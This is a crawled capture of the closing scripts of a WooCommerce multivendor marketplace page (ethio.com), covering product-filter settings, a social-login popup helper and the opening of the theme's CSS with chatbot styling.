var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.6.1" id="wcfm_core_js-js"></script>
<script type="text/javascript" id="wcfm-leaflet-map-js-js-extra">
/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.6.1" id="wcfm-leaflet-map-js-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.6.1" id="wcfm-leaflet-search-js-js"></script>
<script type="text/javascript" id="wcfmmp_product_list_js-js-extra">
/* <![CDATA[ */
var wcfmmp_product_list_options = {"search_location":"Insert your address ..","is_geolocate":"1","max_radius":"100","radius_unit":"Km","start_radius":"10","default_lat":"36.7014631","default_lng":"-118.755997","default_zoom":"17","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_cluster":"1","cluster_image":"https:\/\/developers.google.com\/maps\/documentation\/javascript\/examples\/markerclusterer\/m","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product-geolocate/wcfmmp-script-product-lists.js?ver=3.5.2" id="wcfmmp_product_list_js-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.6.1" id="select2_js-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://ethio.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:65, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://ethio.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"orderby":"rating"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ethio.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ethio.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ethio.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_ac-voltage","pa_accessibility","pa_acre","pa_active-ingredients","pa_adjustable-rate-mortgage","pa_advisory-and-consulting","pa_aftermarket","pa_age","pa_age-group","pa_airports","pa_architecture","pa_area-of-operation","pa_audio-visual-equipment","pa_availability","pa_backup-disaster-recovery","pa_backyard","pa_bank","pa_bathroom","pa_battery","pa_battery-size","pa_battery-type","pa_beams","pa_bed-rooms","pa_body-repair","pa_book-binding","pa_bookings","pa_breaking-capacity","pa_bristles","pa_business-brokerage","pa_business-hours","pa_business-loans","pa_cabinetry","pa_cable-length","pa_camera-resolution","pa_car-batteries","pa_carpentry-repairs","pa_carpet-texture","pa_carrying-capacity","pa_casting","pa_catering","pa_ceiling-material","pa_ceiling-types","pa_checking-accounts","pa_collision-cover","pa_collision-repair-center","pa_color","pa_columns","pa_commentators","pa_commercial-carpentry","pa_commercial-electrical","pa_commercial-events","pa_commercial-plumbing","pa_compliance-audits","pa_comprehensive-cover","pa_concrete-contractors","pa_condition","pa_condition-based-maintenance","pa_conductivity","pa_corporate-catering","pa_corporate-production","pa_corrective-maintenance","pa_course-level","pa_coverage","pa_coverage-area","pa_cpa","pa_craft-beer","pa_credit-brokers","pa_credit-union","pa_crisis-recovery","pa_crowd-capacity","pa_cubit-feet","pa_dance-floor","pa_data-center","pa_decor","pa_delivery-services","pa_delivery-times","pa_destinations","pa_diagnostic-services","pa_diameter","pa_digital-signage","pa_dimensions","pa_disability-coverage","pa_display","pa_distribution-centers","pa_dj-services","pa_drop-off-locations","pa_drop-off-points","pa_edge-trim","pa_education","pa_education-level","pa_electrical-contractors","pa_emergency-plumber","pa_energy-source","pa_engine-type","pa_enrolled-agents","pa_event-date","pa_event-venue","pa_eviction-notices","pa_evictions","pa_experience","pa_exterior-walls","pa_fabrication","pa_fan-type","pa_fashion-events","pa_fha","pa_fiber","pa_financial-audits","pa_fixed-rate-mortgage","pa_fleet-size","pa_fleet-vehicle-towing","pa_floor-slabs","pa_flowers","pa_forex-brokers","pa_form-of-tutoring","pa_formulation","pa_fragrance","pa_frame","pa_framing-contractors","pa_front-yard","pa_fuel","pa_full-size-catering","pa_full-size-kitchen","pa_furniture","pa_garden","pa_gender","pa_generator-wattage","pa_geotechnical-contractors","pa_hard-disk-size","pa_health-insurance","pa_heavy-machinery","pa_heavy-manufacturing","pa_hectare","pa_high-density-concrete","pa_hire","pa_hotel-amenities","pa_hours-of-operations","pa_independent-garage","pa_indoor-paint","pa_indoor-seating","pa_indoor-security","pa_indoor-walls","pa_industrial-carpentry","pa_information-systems-audits","pa_installation","pa_insurance","pa_interior-walls","pa_internet-type","pa_it-consultancy","pa_job-description","pa_job-level","pa_job-requirement","pa_large-crowds-events","pa_lawn","pa_leasing","pa_length","pa_life","pa_light-assembly","pa_light-control","pa_light-weight-concrete","pa_listing","pa_litigation","pa_live-streaming","pa_location","pa_log-condition","pa_log-diameter","pa_log-length","pa_long-distance-towing","pa_machine-type","pa_machining","pa_mail-classes","pa_main-attractions","pa_main-ingredient","pa_maintenance-and-repairs","pa_make","pa_make-year","pa_master-ensuite","pa_master-of-ceremony","pa_material","pa_maximum-distance","pa_medical-payment-coverage","pa_menu","pa_menu-options","pa_merchant-services","pa_metal-forging","pa_mileage","pa_mobile-catering","pa_mobile-network","pa_mobile-services","pa_model","pa_monitor","pa_mortgage-and-loans","pa_mortgage-brokers","pa_mortgage-lender","pa_motor-insurance","pa_motorcycle-engine","pa_moving-coverage","pa_music-genre","pa_music-production","pa_network-monitoring","pa_network-security","pa_noise-level","pa_number-of-burners","pa_number-of-pieces","pa_number-of-rooms","pa_number-of-screens","pa_number-of-users","pa_open-plan-kitchen","pa_operational-audits","pa_ordinary-concrete","pa_origin","pa_outdoor-seating","pa_outside-diamater","pa_outside-diameter","pa_overdraft-facilities","pa_pa-systems","pa_packaging","pa_park-attractions","pa_pattern","pa_perfume-bottle-size","pa_personal-injury-protection","pa_personnel","pa_phase","pa_photography-location","pa_photography-specialty","pa_photography-style","pa_pick-up-locations","pa_pick-up-options","pa_pickup-points","pa_plug","pa_plumbing-contractors","pa_post-diameter","pa_post-size","pa_power-rating","pa_power-source","pa_power-tool-battery","pa_precast-concrete","pa_predictive-maintenance","pa_presentation","pa_preventive-maintenance","pa_printing-formats","pa_processor","pa_product-photography","pa_projector-display-size","pa_property","pa_property-buying","pa_property-inspections","pa_property-liens","pa_quantity","pa_ram-memory","pa_range","pa_real-estate-brokerage","pa_refurbished","pa_reinforced-concrete","pa_remittances-and-payments","pa_rent-collection","pa_research-labs","pa_residential-electrical","pa_residential-plumbing","pa_resolution","pa_restaurant","pa_risk-based-maintenance","pa_risk-management","pa_room-size","pa_rpm","pa_sale-type","pa_salvage","pa_sanitary-plumbing","pa_school-system","pa_scope-of-service","pa_screen-repair","pa_screen-resoltion","pa_seating-arrangement","pa_seating-capacity","pa_selling","pa_service-and-repair-plumbing","pa_service-area","pa_shape","pa_showroom","pa_size","pa_skills","pa_small-crowds","pa_sound-systems","pa_space-planning","pa_specs","pa_speed","pa_sporting-events","pa_staircases","pa_star-rating","pa_steel-contractors","pa_stock","pa_strength","pa_structural-contractors","pa_structural-steel-usage","pa_subjects","pa_tank-capacity","pa_tax-advisory","pa_tax-attorney","pa_tax-planning","pa_teleconferencing","pa_tenant-screening","pa_texture","pa_thickness","pa_timber-condition","pa_title-deeds","pa_title-search","pa_towing","pa_transaction-services","pa_transmission","pa_transport-contractors","pa_transportation","pa_travel-insurance","pa_truckload","pa_turnaround-time","pa_type-of-appliances","pa_type-of-breakfast","pa_type-of-cargo","pa_type-of-classes","pa_type-of-cleaning","pa_type-of-couriers","pa_type-of-delivery","pa_type-of-events","pa_type-of-fitness-equipment","pa_type-of-garbage","pa_type-of-installation","pa_type-of-internet","pa_type-of-knife","pa_type-of-laundry-service","pa_type-of-material","pa_type-of-medication","pa_type-of-movie-theatre","pa_type-of-moving-services","pa_type-of-oven","pa_type-of-paper","pa_type-of-position","pa_type-of-printing","pa_type-of-repair-service","pa_type-of-repair-shop","pa_type-of-screening","pa_type-of-seats","pa_type-of-tender","pa_type-of-training","pa_type-of-vehicles","pa_types-of-books","pa_types-of-cabinets","pa_types-of-car","pa_types-of-flights","pa_types-of-metal-working","pa_usb-port","pa_va-loans","pa_vehicle-engine","pa_vehicle-inspector","pa_venue","pa_video-coverage","pa_video-dj-services","pa_videoconferencing","pa_voip","pa_voltage","pa_wallpaper","pa_warehouse-types","pa_warehouses","pa_washable","pa_water-and-fire-resistance","pa_water-contractors","pa_water-heater-capacity","pa_water-supply-plumbing","pa_wealth-management","pa_welding","pa_width","pa_windows-doors-contractors","pa_wireless-security","pa_wood-type","pa_year-of-manufacture-yom","translation_priority"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.7.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.7.1" id="wc-price-slider-js"></script>
<script type="text/javascript">(function (undefined) {var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";
window.NSLPopup = function (url, title, w, h) {
    var userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        V = screenX < 0 ? window.screen.width + screenX : screenX,
        left = parseInt(V + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    var newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    return newWindow;
};

var isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            var android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            var ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            var document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        var options = {};
        var nav = window.navigator || {};
        var ua = nav.userAgent || "";
        var os = _detectOS(ua);
        var browser = _detectBrowser(ua);
        var browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    var facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ], whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    var nav = window.navigator || {};
    var ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (_redirectOverlay) {
            var overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            var overlayHTML = '',
                overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + _localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + _localizedStrings.redirect_overlay_text + "</p>";

            switch (_redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    var targetWindow = _targetWindow || 'prefer-popup',
        lastPopup = false;


    var buttonLinks = document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');
    buttonLinks.forEach(function (buttonLink) {
        buttonLink.addEventListener('click', function (e) {
            if (lastPopup && !lastPopup.closed) {
                e.preventDefault();
                lastPopup.focus();
            } else {

                var href = this.href,
                    success = false;
                if (href.indexOf('?') !== -1) {
                    href += '&';
                } else {
                    href += '?';
                }

                var redirectTo = this.dataset.redirect;
                if (redirectTo === 'current') {
                    href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                } else if (redirectTo && redirectTo !== '') {
                    href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                }

                if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                    targetWindow = 'prefer-same-window';
                }

                if (targetWindow === 'prefer-popup') {
                    lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', this.dataset.popupwidth, this.dataset.popupheight);
                    if (lastPopup) {
                        success = true;
                        e.preventDefault();
                    }
                } else if (targetWindow === 'prefer-new-tab') {
                    var newTab = window.open(href + 'display=popup', '_blank');
                    if (newTab) {
                        if (window.focus) {
                            newTab.focus();
                        }
                        success = true;
                        e.preventDefault();
                    }
                }

                if (!success) {
                    window.location = href;
                    e.preventDefault();
                }
            }
        });
    });

    let hasWebViewLimitation = false;

    var googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            googleLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }

    var facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            facebookLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }


    const separators = document.querySelectorAll('div.nsl-separator');
    if (hasWebViewLimitation && separators.length) {
        separators.forEach(function (separator) {
            let separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>		<script type="text/javascript">
		jQuery(document).ready(function($) {
		/*	jQuery('#mwai-chatbot-default:after').on('click', function() {
				jQuery(".mwai-chatbot-container").hide();
			});
			jQuery('body').on('click', '.chat-icon-container', function() {
    			jQuery('.mwai-chatbot-container').show();
				jQuery('.chat-icon-container').hide();
			});
		*/	
			jQuery( 'body #wcfm_products_cust_location, body #wcfm_products_adv_location').attr('style', 'display: block!important');
			$('.wcfm_datepicker').datepicker({
				minDate: 0
			});
			/*$('#sale_date_from').datepicker({
				minDate: 0
			});*/
			$('input[type=number]').addClass('wcfm_non_negative_input');
		});
		</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ethio.com/wp-content/themes/ethiopian/style.css?ver=20201224
body_size: 88676
content:
@charset "UTF-8";
/*
Theme Name: Ethio Theme
Theme URI: http://ethio.com
Author: Mufaqar
Author URI: http://mufaqar.com
Description: WooCommerce Marketplace WordPress Theme
Version: 5.1.1
Text Domain: martfury
Domain Path: /lang/
Tags: Custom Theme fro Ethio
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Normalize
2.0 - Typography
3.0 - Elements
	3.1 - Common Elements
	3.2 - WordPress Elements
	3.3 - Theme's Elements
4.0 - Header
5.0 - Navigations
6.0 - Content
	6.1 - Posts and pages
	5.2 - Comments
7.0 - Widgets
8.0 - Footer
9.0 - Skin
10.0 - Media Queries
--------------------------------------------------------------*/
.ethio-chatboat-wrap{
  width: 50%;
  left: auto;
  right: 10px;
  position: fixed;
  width: 100%;
  z-index: 999;
  top: auto;
  bottom: 9px;
  width: 100%;
  max-width: 438px;
  display: none;
}

.mwai-conversation .mwai-reply,.mwai-input .mwai-input-text,body .mwai-conversation button, .mwai-conversation{
  background-color: #eeeeee !important;
  color:#000 !important;
}
body .mwai-conversation .mwai-reply{
  max-height: 350px;
}
body .mwai-chatbot-container button{
  color:#fcdd09;
  background-color: #eeeeee !important;
  color:#000 !important;
}
body .mwai-conversation{
  position: relative;
}
.mwai-input-text textarea::placeholder, .mwai-input-text textarea,.mwai-name-text {
  color: #000 !important;
}

body .mwai-text{
  color:#000 !important;
}
body .mwai-reply{
  color:#000 !important;
}
.chat-icon-wrap{
  position: relative;
}
.chat-icon-wrap {
  right: 20px;
  z-index: 9999;
  position: fixed;
  bottom: 30px;
  color: #078930;
  cursor: pointer;
}
.mf-background-primary {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
}
.ethio-chat-close {
  position: absolute;
  top: -25px;
  right: 5px;
  height: 15px;
  width: 15px;
}
.ethio-chat-close a {
  display: inline-block;
  vertical-align: top;
  color: #000;
  font-size: 20px;
  line-height: 1;
}
.btn-primary,
.btn {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
}

.btn-primary-small {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
}

.btn-primary-outline {
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  border: 1px solid #bfbfbf;
  background-color: transparent;
  color: #000;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}

.btn-primary-outline:hover {
  color: #000;
}

.btn-primary-small-outline {
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
  border: 1px solid #bfbfbf;
  background-color: transparent;
  color: #000;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}

.btn-primary-small-outline:hover {
  color: #000;
}

.mf-loading {
  position: relative;
}

.mf-loading:before {
  border-width: 1px;
  border-color: #666 #666 #666 transparent;
  border-radius: 50%;
  border-style: solid;
  animation: mf-spin-fast 1s linear infinite;
  content: ' ';
  width: 14px;
  height: 14px;
  font-weight: 400;
  border-color: var(--mf-border-primary-color) var(--mf-border-primary-color)
    var(--mf-border-primary-color) transparent;
  border-width: 2px;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.mf-vc-loading {
  position: relative;
}

.mf-vc-loading .mf-vc-loading--wrapper {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 40px;
  height: 40px;
}

.mf-vc-loading .mf-vc-loading--wrapper:before {
  border-width: 1px;
  border-color: #666 #666 #666 transparent;
  border-radius: 50%;
  border-style: solid;
  animation: mf-spin-fast 1s linear infinite;
  content: ' ';
  width: 14px;
  height: 14px;
  font-weight: 400;
  border-color: var(--mf-border-primary-color) var(--mf-border-primary-color)
    var(--mf-border-primary-color) transparent;
  border-width: 2px;
  width: 100%;
  height: 100%;
  position: absolute;
}
.mwai-content > .mwai-conversation .mwai-reply:first-child{
  background-color:#078930 !important;
  color: #fcdd09 !important;
  opacity: 1 !important
}
.mwai-reply:first-child .mwai-name-text:first-child, .mwai-reply:first-child .mwai-text{
   color: #fcdd09 !important;
   opacity: 1 !important
}
.mwai-input-text textarea::placeholder{
	line-height: 14px !important;
}
.mwai-input-text textarea{
	height: 42px;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  border-left: none;
  border-right: none;
  padding-right: 20px;
  padding-left: 20px;
  max-height:42px;
  height: 42px !important;
  border: 1px solid #d9d9d9;
  background: #fff;
  padding: 10px;
  font-size: 14px;
  line-height: 14px;
  background-color: #fff !important;
}
.mwai-input {
  background-color: #eee !important;
}
body .mwai-chatbot-container button{
position: absolute;
right: 15px;
height: 42px;
border: none;
border-radius: no;
border-radius: 0 5px 5px 0;
white-space: nowrap;
color: #fcdd09 !important;
background-color: #078930 !important;
}
.mwai-chatbot-container .mwai-input-text:last-child{
	border-radius:5px !important
}	
@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Opera < 12.1 */
@-o-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
  }
}

@-webkit-keyframes mf-spin-fast {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  50% {
    -webkit-transform: rotate(900deg);
    transform: rotate(900deg);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  to {
    -webkit-transform: rotate(1800deg);
    transform: rotate(1800deg);
